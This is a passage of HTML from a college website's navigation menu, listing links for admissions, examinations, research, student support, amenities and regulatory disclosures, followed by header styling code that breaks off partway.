															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 (F)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<style id="elementor-post-8965">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-98245b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li 